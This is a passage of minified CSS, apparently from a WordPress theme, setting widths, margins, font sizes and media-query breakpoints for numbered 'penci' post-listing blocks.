(min-width:480px){.penci-block_6.penci-vc-column-2 .penci-post-item{width:48.615%;float:left;margin-right:2.77%}.penci-block_6.penci-vc-column-2 .penci-post-item:nth-child(2n){clear:inherit}.penci-block_6.penci-vc-column-2 .penci-post-item:nth-child(2n+2){margin-right:0}.penci-block_6.penci-vc-column-2 .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_6.penci-vc-column-2 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-block_6.penci-vc-column-3 .penci-post-item{width:32.3533%;float:left;margin-right:1.47005%}.penci-block_6.penci-vc-column-3 .penci-post-item:nth-child(3n+2),.penci-block_6.penci-vc-column-3 .penci-post-item:nth-child(3n){clear:inherit}.penci-block_6.penci-vc-column-3 .penci-post-item:nth-child(3n+3){margin-right:0}.penci-block_6.penci-vc-column-3 .penci-post-item:nth-last-child(3),.penci-block_6.penci-vc-column-3 .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_6.penci-vc-column-3 .penci-post-item:nth-last-child(3) .penci_media_object,.penci-block_6.penci-vc-column-3 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-container-width-1080 .penci-block_6.penci-vc-column-3 .penci-post-item{width:32.0513%;float:left;margin-right:1.92305%}.penci-container-width-1080 .penci-block_6.penci-vc-column-3 .penci-post-item:nth-child(3n+2),.penci-container-width-1080 .penci-block_6.penci-vc-column-3 .penci-post-item:nth-child(3n){clear:inherit}.penci-container-width-1080 .penci-block_6.penci-vc-column-3 .penci-post-item:nth-child(3n+3){margin-right:0}}@media screen and (max-width:480px){.penci-block_6 .penci-image-holder{width:95px}.penci-block_6 .penci-comment-count{display:none}.penci-block_6 .penci_media_object .penci_mobj__img{margin-right:10px}.penci-block_6 .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-right:0;margin-left:10px}}.penci-block_7 .penci-post-item{margin-bottom:16px}.penci-block_7 .penci-post-item:last-child{margin-bottom:0}.penci-block_7 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.25;margin-top:16px;margin-bottom:0}.penci-block_7 .penci_post-meta{margin-top:5px}.penci-block_7 .penci-more-post{display:block;width:100%;margin:30px 0 0;line-height:28px;font-size:13px;font-size:1.3rem;padding-bottom:1px}.penci-block_7 .penci-order-number{position:absolute;bottom:10px;left:10px;width:40px;height:40px;background:#111;display:flex;justify-content:center;align-items:center;font-family:"Mukta Vaani",sans-serif;font-size:18px;font-size:1.8rem;font-weight:700;line-height:1;color:#fff;transition:all .3s;z-index:10}.penci-block_7 .penci_post_thumb:hover .penci-order-number{background-color:#3f51b5}@media screen and (min-width:480px){.penci-block_7.penci-vc-column-2 .penci-post-item{width:48.615%;float:left;margin-right:2.77%}.penci-block_7.penci-vc-column-2 .penci-post-item:nth-child(2n+1){clear:both}.penci-block_7.penci-vc-column-2 .penci-post-item:nth-child(2n+2){margin-right:0}.penci-block_7.penci-vc-column-2 .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_7.penci-vc-column-2 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-block_7.penci-vc-column-3 .penci-post-item{width:32.3533%;float:left;margin-right:1.47005%}.penci-block_7.penci-vc-column-3 .penci-post-item:nth-child(3n+1){clear:both}.penci-block_7.penci-vc-column-3 .penci-post-item:nth-child(3n+3){margin-right:0}.penci-block_7.penci-vc-column-3 .penci-post-item:nth-last-child(3),.penci-block_7.penci-vc-column-3 .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_7.penci-vc-column-3 .penci-post-item:nth-last-child(3) .penci_media_object,.penci-block_7.penci-vc-column-3 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-container-width-1080 .penci-block_7.penci-vc-column-3 .penci-post-item{width:32.0513%;float:left;margin-right:1.92305%}.penci-container-width-1080 .penci-block_7.penci-vc-column-3 .penci-post-item:nth-child(3n+2),.penci-container-width-1080 .penci-block_7.penci-vc-column-3 .penci-post-item:nth-child(3n){clear:inherit}.penci-container-width-1080 .penci-block_7.penci-vc-column-3 .penci-post-item:nth-child(3n+3){margin-right:0}}.penci-block_8 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-block_8 .penci-post-item{width:33.333333%;float:left;padding-left:10px;padding-right:10px;margin-top:18px;margin-bottom:0}.penci-block_8 .penci-post-item:nth-child(1),.penci-block_8 .penci-post-item:nth-child(2),.penci-block_8 .penci-post-item:nth-child(3){margin-top:0}.penci-block_8 .penci-post-item:nth-child(3n+1){clear:both}.penci-block_8 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.2;margin-top:16px;margin-bottom:0}.penci-block_8 .penci_post-meta{margin-top:6px}.penci-block_8 .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-bottom:0;margin-top:9px}.penci-block_8 .penci-post-excerpt .penci-pmore-link{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_8 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_8 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_8 .penci-post-item,.wpb_wrapper>.penci-block_8.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_8 .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_8 .penci-post-item:nth-child(2),.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_8 .penci-post-item:nth-child(3),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_8 .penci-post-item:nth-child(2),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_8 .penci-post-item:nth-child(3),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_8 .penci-post-item:nth-child(2),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_8 .penci-post-item:nth-child(3),.wpb_wrapper>.penci-block_8.penci-vc-column-1 .penci-post-item:nth-child(2),.wpb_wrapper>.penci-block_8.penci-vc-column-1 .penci-post-item:nth-child(3),.widget-area .penci-block_8 .penci-post-item:nth-child(2),.widget-area .penci-block_8 .penci-post-item:nth-child(3){margin-top:20px}@media screen and (max-width:650px){.penci-block_8 .penci-post-item{width:100%}.penci-block_8 .penci-post-item:nth-child(3n+1){clear:none}.penci-block_8 .penci-post-item:nth-child(2n+1){clear:both}.penci-block_8 .penci-post-item:nth-child(3){margin-top:20px}}@media screen and (max-width:500px){.penci-block_8 .penci-post-item{width:100%}.penci-block_8 .penci-post-item:nth-child(2),.penci-block_8 .penci-post-item:nth-child(3){margin-top:20px}}.penci-block_9 .block9_first_item{padding-bottom:13px}.penci-block_9 .block9_first_item .penci__post-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.2;color:#111;margin-top:10px;margin-bottom:0}.penci-block_9 .block9_first_item .penci__post-title:hover{color:#3f51b5}.penci-block_9 .block9_first_item .penci_post-meta{margin-top:5px}.penci-block_9 .block9_first_item .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-top:9px}.penci-block_9 .block9_first_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_9 .block9_first_item,.penci-block_9 .penci-post-item{border-bottom:1px solid #ececec;overflow:hidden}.penci-block_9 .block9_items .penci-post-item:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.penci-block_9 .block9_items .penci-post-item:last-child .penci_media_object{margin-bottom:0}.penci-block_9 .block9_items .block9_item_loadmore:first-of-type{border-top:1px solid #ececec;padding-top:20px}.penci-block_9 .block9_items .penci-image-holder{width:108px}.penci-block_9 .block9_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-bottom:0}.penci-block_9 .block9_items .penci_post-meta{margin-top:6px}.wpb_wrapper>.penci-block_9.penci-vc-column-1 .penci-comment-count,.widget-area .penci-block_9 .block9_items .penci-comment-count{display:none}@media screen and (min-width:480px){.penci-block_9.penci-vc-column-3 .penci-post-item,.penci-block_9.penci-vc-column-2 .penci-post-item{float:left}.penci-block_9.penci-vc-column-3 .penci-post-item:nth-child(2n+1),.penci-block_9.penci-vc-column-2 .penci-post-item:nth-child(2n+1){clear:both}.penci-block_9.penci-vc-column-3 .penci-post-item:nth-child(2n+2),.penci-block_9.penci-vc-column-2 .penci-post-item:nth-child(2n+2){margin-right:0}.penci-block_9.penci-vc-column-3 .penci-post-item:nth-last-child(2),.penci-block_9.penci-vc-column-2 .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_9.penci-vc-column-3 .penci-post-item:nth-last-child(2) .penci_media_object,.penci-block_9.penci-vc-column-2 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-block_9.penci-vc-column-3 .block9_first_item,.penci-block_9.penci-vc-column-2 .block9_first_item{padding-bottom:0}.penci-block_9.penci-vc-column-3 .block9_first_item,.penci-block_9.penci-vc-column-3 .penci-post-item,.penci-block_9.penci-vc-column-2 .block9_first_item,.penci-block_9.penci-vc-column-2 .penci-post-item{border-bottom:0}.penci-block_9.penci-vc-column-3 .penci_media_object,.penci-block_9.penci-vc-column-2 .penci_media_object{margin-bottom:0}.penci-block_9.penci-vc-column-3 .block9_item_loadmore:first-of-type,.penci-block_9.penci-vc-column-2 .block9_item_loadmore:first-of-type{border-top:0;padding-top:0}}@media screen and (max-width:992px){.penci-block_11.penci-vc-column-2 .block11_first_item+.block11_first_item,.penci-block_9.penci-vc-column-2 .block9_first_item+.block9_first_item{margin-top:20px}}.penci-block_10{background:#111;border-color:#111}.penci-block_10 .ajax-loading:before{background-color:#111}.penci-block_10 .penci-block-heading{border-bottom-color:#212121}.penci-block_10 .penci-block__title a,.penci-block_10 .penci-block__title span{color:#fff}.penci-block_10.style-title-3 .penci-block-heading:after{background:#fff}.penci-block_10 .penci-posted-on{padding:7px 5px 5px;background:#fff;font-size:14px;font-size:1.4rem;font-weight:700;line-height:1.29;text-align:center;color:#111;width:60px;height:60px;text-transform:uppercase}.penci-block_10 .penci-posted-on a{color:#3f51b5}.penci-block_10 .penci-posted-on a:hover{color:#111}.penci-block_10 .penci-posted-on .penci-posted-on__day{font-size:30px;font-size:3rem;line-height:1}.penci-block_10 .penci-block__title a,.penci-block_10 .penci__post-title a{color:#fff}.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover{color:#3f51b5}.penci-block_10 .penci-block-ajax-more-button{background-color:#212121;border-color:#212121}.penci-block_10 .penci__post-title{font-size:14px;font-size:1.4rem;line-height:1.43;margin-top:0;margin-bottom:0;position:relative}.penci-block_10 .penci-post-item,.penci-block_10 .penci-block__title{border-bottom:1px solid #212121}.penci-block_10 .penci_media_object .penci_mobj__img{margin-right:20px}.penci-block_10 .penci-post-item{clear:both;overflow:hidden}.site-footer .penci-block_10 .penci-post-item{border-color:#313131}.penci-block_10 .penci-post-item:last-child{border-bottom:0;margin-bottom:0}.penci-block_10 .penci-post-item:last-child .penci_media_object{margin-bottom:0}.penci-block_10 .penci-more-post{display:block;width:100%;margin:30px 0 0;border:solid 2px #313131;background-color:transparent;color:#fff;line-height:28px;font-size:13px;font-size:1.3rem;padding-bottom:1px}.penci-block_10 .penci-more-post:hover{border-color:#3f51b5;background:#3f51b5;color:#fff}.penci-block_10.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,.penci-block_10.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child{border-top:1px solid #212121;padding-top:20px}@media screen and (min-width:480px){.penci-block_10.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_10.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2){border-top:1px solid #212121;padding-top:20px}.penci-block_10.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_10.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),.penci-block_10.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_10.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3){border-top:1px solid #212121;padding-top:20px}}.penci-block_11 .block11_first_item{padding-bottom:15px}.penci-block_11 .block11_first_item .penci__post-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.2;color:#111;margin-top:15px;margin-bottom:0}.penci-block_11 .block11_first_item .penci__post-title:hover{color:#3f51b5}.penci-block_11 .block11_first_item .penci_post-meta{margin-top:5px}.penci-block_11 .block11_first_item .penci_post-meta+.penci-post-excerpt{margin-top:20px}.penci-block_11 .block11_first_item .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666}.penci-block_11 .block11_first_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_11 .block11_first_item,.penci-block_11 .penci-post-item{border-bottom:1px solid #ececec;overflow:hidden}.site-footer .penci-block_11 .block11_first_item,.site-footer .penci-block_11 .penci-post-item{border-color:#313131}.penci-block_11 .block11_items .penci-image-holder{width:108px}.penci-block_11 .block11_items .penci-post-item:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.penci-block_11 .block11_items .penci-post-item:last-child .penci_media_object{margin-bottom:0}.penci-block_11 .block11_items .block11_item_loadmore:first-of-type{border-top:1px solid #ececec;padding-top:20px}.penci-block_11 .block11_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29}.penci-block_11 .block11_items .penci_post-meta{margin-top:6px}.wpb_wrapper>.penci-block_11.penci-vc-column-1 .block11_items .penci-comment-count,.widget-area .block11_items .penci-comment-count{display:none}.penci-block_11.penci-vc-column-2 .block11_first_item{padding-bottom:0}.penci-block_11.penci-vc-column-2 .block11_first_item,.penci-block_11.penci-vc-column-2 .penci-post-item{border-bottom:0}.penci-block_11.penci-vc-column-2 .penci_media_object{margin-bottom:0}@media screen and (max-width:1400px) and (min-width:1200px){.penci-block_11 .block11_items .penci-image-holder{width:95px}.penci-block_11 .block11_items .penci_media_object .penci_mobj__img{margin-right:10px}.penci-block_11 .block11_items .penci-comment-count{display:none}}@media screen and (max-width:480px){.penci-block_11 .block11_items .penci-image-holder{width:95px}.penci-block_11 .block11_items .penci_media_object .penci_mobj__img{margin-right:10px}.penci-block_11 .block11_items .penci-comment-count{display:none}.penci-block_11 .block11_first_item .penci__post-title,.penci-block_11 .penci-slider11-item-1 .penci-item-mag h3,.penci-block_11 .penci-slider11-item-3 .penci-item-mag h3{font-size:14px}.penci-block_11 .penci-slider11-item-2 .penci-item-mag h3{font-size:20px}.penci-block_11 .block11_first_item .penci__post-title{font-size:14px}}@media screen and (min-width:480px){.penci-block_11.penci-vc-column-3 .penci-post-item,.penci-block_11.penci-vc-column-2 .penci-post-item{float:left}.penci-block_11.penci-vc-column-3 .penci-post-item:nth-child(2n+1),.penci-block_11.penci-vc-column-2 .penci-post-item:nth-child(2n+1){clear:both}.penci-block_11.penci-vc-column-3 .penci-post-item:nth-child(2n+2),.penci-block_11.penci-vc-column-2 .penci-post-item:nth-child(2n+2){margin-right:0}.penci-block_11.penci-vc-column-3 .penci-post-item:nth-last-child(2) .penci_media_object,.penci-block_11.penci-vc-column-2 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-block_11.penci-vc-column-3 .block11_items .penci-post-item:nth-last-child(2),.penci-block_11.penci-vc-column-2 .block11_items .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_11.penci-vc-column-3 .block11_first_item,.penci-block_11.penci-vc-column-2 .block11_first_item{padding-bottom:0}.penci-block_11.penci-vc-column-3 .block11_first_item,.penci-block_11.penci-vc-column-3 .penci-post-item,.penci-block_11.penci-vc-column-2 .block11_first_item,.penci-block_11.penci-vc-column-2 .penci-post-item{border-bottom:0}.penci-block_11.penci-vc-column-3 .penci_media_object,.penci-block_11.penci-vc-column-2 .penci_media_object{margin-bottom:0}.penci-block_11.penci-vc-column-3 .block11_item_loadmore:first-of-type,.penci-block_11.penci-vc-column-2 .block11_item_loadmore:first-of-type{border-top:0;padding-top:0}}.penci-block_12 .penci-block_content__items{margin-top:30px}.penci-block_12 .penci-post-item{margin-bottom:30px}.penci-block_12 .penci-post-item:last-child{margin-bottom:0}.penci-block_12 .penci_media_object{margin-bottom:0}.penci-block_12 .penci_mobj__img{width:37.5%}.penci-block_12 .penci-image-holder{width:100%}.penci-block_12 .penci__post-title{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.25;margin-bottom:4px;clear:both}.penci-block_12 .penci-post-cat{overflow:hidden}.penci-block_12 .penci-post-cat+.penci__post-title{margin-top:3px}.penci-block_12 .penci-post-excerpt{margin-top:6px;font-size:14px;font-size:1.4rem;line-height:1.71;color:#666}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci-block_content__items,.wpb_wrapper>.penci-block_12.penci-vc-column-1 .penci-block_content__items,.widget-area .penci-block_12 .penci-block_content__items{margin-top:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci-block_content__items:first-child,.wpb_wrapper>.penci-block_12.penci-vc-column-1 .penci-block_content__items:first-child,.widget-area .penci-block_12 .penci-block_content__items:first-child{margin-top:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci-post-item,.wpb_wrapper>.penci-block_12.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_12 .penci-post-item{margin-bottom:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci-post-item:last-child,.wpb_wrapper>.penci-block_12.penci-vc-column-1 .penci-post-item:last-child,.widget-area .penci-block_12 .penci-post-item:last-child{margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci_media_object,.wpb_wrapper>.penci-block_12.penci-vc-column-1 .penci_media_object,.widget-area .penci-block_12 .penci_media_object{display:block}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci_media_object .penci_mobj__img,.wpb_wrapper>.penci-block_12.penci-vc-column-1 .penci_media_object .penci_mobj__img,.widget-area .penci-block_12 .penci_media_object .penci_mobj__img{margin-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci_mobj__img,.wpb_wrapper>.penci-block_12.penci-vc-column-1 .penci_mobj__img,.widget-area .penci-block_12 .penci_mobj__img{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci-image-holder,.wpb_wrapper>.penci-block_12.penci-vc-column-1 .penci-image-holder,.widget-area .penci-block_12 .penci-image-holder{width:100%;max-width:100%;margin-right:0;margin-bottom:20px}@media screen and (max-width:480px){.penci-block_12 .penci-post-item{margin-bottom:20px}.penci-block_12 .penci_media_object{display:block}.penci-block_12 .penci-image-holder{width:100%;max-width:100%;margin-right:0;margin-bottom:20px}.penci-block_12 .penci_mobj__img{margin-right:0;width:100%}.penci-block_12 .penci__post-title{font-size:16px}}.penci-block_13 .penci-block_content__items{margin-left:-10.5px;margin-right:-10.5px;overflow:hidden}.penci-block_13 .penci-post-item{width:33.33333%;float:left;padding-left:10.5px;padding-right:10.5px}.penci-block_13 .penci-post-item .penci__post-title{font-size:16px;font-size:1.6rem;line-height:1.25;margin-top:10px;margin-bottom:0}.penci-block_13 .penci-post-item .penci_post-meta{margin-top:6px}.penci-block_13 .penci-post-item.penci-big-item{width:50%;margin-bottom:16px}.penci-block_13 .penci-post-item.penci-big-item .penci__post-title{font-size:20px;font-size:2rem;line-height:1.2}.penci-block_13 .penci-post-item.penci-small-item{margin-top:20px;margin-bottom:0}.penci-block_13 .penci-post-item.penci-small-item:nth-child(3n+1){clear:both}.penci-block_13 .penci-post-item.penci-small-item:nth-child(1),.penci-block_13 .penci-post-item.penci-small-item:nth-child(2),.penci-block_13 .penci-post-item.penci-small-item:nth-child(3){margin-top:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_13 .penci-post-item,.wpb_wrapper>.penci-block_13.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_13 .penci-post-item{width:100%;padding-left:10.5px;padding-right:10.5px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_13 .penci-post-item.penci-big-item,.wpb_wrapper>.penci-block_13.penci-vc-column-1 .penci-post-item.penci-big-item,.widget-area .penci-block_13 .penci-post-item.penci-big-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_13 .penci-post-item.penci-big-item .penci__post-title,.wpb_wrapper>.penci-block_13.penci-vc-column-1 .penci-post-item.penci-big-item .penci__post-title,.widget-area .penci-block_13 .penci-post-item.penci-big-item .penci__post-title{font-size:16px;font-size:1.6rem}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_13 .penci-post-item.penci-small-item:nth-child(2),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_13 .penci-post-item.penci-small-item:nth-child(3),.wpb_wrapper>.penci-block_13.penci-vc-column-1 .penci-post-item.penci-small-item:nth-child(2),.wpb_wrapper>.penci-block_13.penci-vc-column-1 .penci-post-item.penci-small-item:nth-child(3),.widget-area .penci-block_13 .penci-post-item.penci-small-item:nth-child(2),.widget-area .penci-block_13 .penci-post-item.penci-small-item:nth-child(3){margin-top:20px}@media screen and (max-width:650px){.penci-block_13 .penci-post-item{width:50%}.penci-block_13 .penci-post-item.penci-big-item .penci__post-title{font-size:16px!important}.penci-block_13 .penci-post-item.penci-small-item:nth-child(2),.penci-block_13 .penci-post-item.penci-small-item:nth-child(3){margin-top:20px}}@media screen and (max-width:480px){.penci-block_13 .penci-post-item{width:100%}.penci-block_13 .penci-post-item.penci-big-item{width:100%}}.penci-block_14 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-block_14 .penci_post_thumb:hover .penci-image-holder:after{opacity:.3}.penci-block_14 .penci-post-item{width:25%;margin-top:20px;margin-bottom:0;float:left;padding-left:10px;padding-right:10px}.penci-block_14 .penci-post-item:nth-child(4n+1){clear:both}.penci-block_14 .penci-post-item:nth-child(1),.penci-block_14 .penci-post-item:nth-child(2),.penci-block_14 .penci-post-item:nth-child(3),.penci-block_14 .penci-post-item:nth-child(4){margin-top:0}.penci-block_14 .penci__post-title{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.3;margin-top:10px;margin-bottom:0}.penci-block_14 .penci_post-meta{margin-top:3px}.penci-block_14 .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;margin-bottom:3px;margin-top:8px}.penci-block_14 .penci-post-excerpt .penci-pmore-link{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item{width:50%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(4n+1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(4n+1){clear:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(2n+1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(2n+1){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(3),.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(4),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(3),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(4){margin-top:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item,.wpb_wrapper>.penci-block_14.penci-vc-column-1 .penci-block_14 .penci-post-item,.widget-area .penci-block_14 .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(4n+1),.wpb_wrapper>.penci-block_14.penci-vc-column-1 .penci-block_14 .penci-post-item:nth-child(4n+1),.widget-area .penci-block_14 .penci-post-item:nth-child(4n+1){clear:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(2n+1),.wpb_wrapper>.penci-block_14.penci-vc-column-1 .penci-block_14 .penci-post-item:nth-child(2n+1),.widget-area .penci-block_14 .penci-post-item:nth-child(2n+1){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(2),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(3),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(4),.wpb_wrapper>.penci-block_14.penci-vc-column-1 .penci-block_14 .penci-post-item:nth-child(2),.wpb_wrapper>.penci-block_14.penci-vc-column-1 .penci-block_14 .penci-post-item:nth-child(3),.wpb_wrapper>.penci-block_14.penci-vc-column-1 .penci-block_14 .penci-post-item:nth-child(4),.widget-area .penci-block_14 .penci-post-item:nth-child(2),.widget-area .penci-block_14 .penci-post-item:nth-child(3),.widget-area .penci-block_14 .penci-post-item:nth-child(4){margin-top:20px}@media screen and (min-width:768px){.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item{width:50%}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(3),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(4){margin-top:30px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(4n+1){clear:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(2n+1){clear:both}}@media screen and (max-width:780px){.penci-block_14 .penci__post-title{font-size:18px;font-size:1.8rem}.penci-block_14 .penci-post-item{width:50%}.penci-block_14 .penci-post-item:nth-child(4n+1){clear:none}.penci-block_14 .penci-post-item:nth-child(2n+1){clear:both}.penci-block_14 .penci-post-item:nth-child(3),.penci-block_14 .penci-post-item:nth-child(4){margin-top:30px}}@media screen and (max-width:480px){.penci-block_14 .penci-post-item{width:100%}.penci-block_14 .penci-post-item:nth-child(2),.penci-block_14 .penci-post-item:nth-child(3),.penci-block_14 .penci-post-item:nth-child(4){margin-top:20px}.penci-block_14 .penci__post-title{font-size:16px;font-size:1.6rem}}.penci-block_15 .penci-post-order{padding:5px;background:#3f51b5;font-family:"Mukta Vaani",sans-serif;font-size:30px;font-size:3rem;font-weight:600;line-height:50px;text-align:center;color:#fff;width:60px;height:60px;text-transform:uppercase}.penci-block_15 .penci_post-meta{margin-top:4px}.penci-block_15 .penci__post-title{font-size:14px;font-size:1.4rem;line-height:1.29;margin-top:0;margin-bottom:0;position:relative}.penci-block_15 .penci-post-item,.penci-block_15 .penci-block__title{border-bottom:1px solid #ececec}.penci-block_15 .penci_media_object .penci_mobj__img{margin-right:20px}.penci-block_15.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,.penci-block_15.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child{border-top:1px solid #ececec;padding-top:20px}.penci-block_15 .penci-post-item{clear:both;overflow:hidden}.site-footer .penci-block_15 .penci-post-item{border-color:#313131}.penci-block_15 .penci-post-item:last-of-type{border-bottom:0;margin-bottom:0}.penci-block_15 .penci-post-item:last-of-type .penci_media_object{margin-bottom:0}.penci-block_15 .penci-more-post{display:block;width:100%;margin:30px 0 0;background-color:#000;color:#fff;line-height:28px;font-size:13px;font-size:1.3rem;padding-bottom:1px}.penci-block_15 .penci-more-post:hover{border-color:#3f51b5;background:#3f51b5;color:#fff}@media screen and (min-width:480px){.penci-block_15.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_15.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_15.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_15.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2){border-top:1px solid #ececec;padding-top:20px}.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3){border-top:1px solid #ececec;padding-top:20px}}.penci-block_16 .penci-block_content__items{margin-left:-10.5px;margin-right:-10.5px;overflow:hidden}.penci-block_16 .penci-block_content__items:first-child .penci-post-item:nth-child(3n+1){clear:none}.penci-block_16 .penci-block_content__items:first-child .penci-post-item:nth-child(3n+2){clear:both}.penci-block_16 .penci-post-item{width:33.33333%;float:left;padding-left:10.5px;padding-right:10.5px;position:relative}.penci-block_16 .penci-post-item:nth-child(3n+1){clear:both}.penci-block_16 .penci-post-item 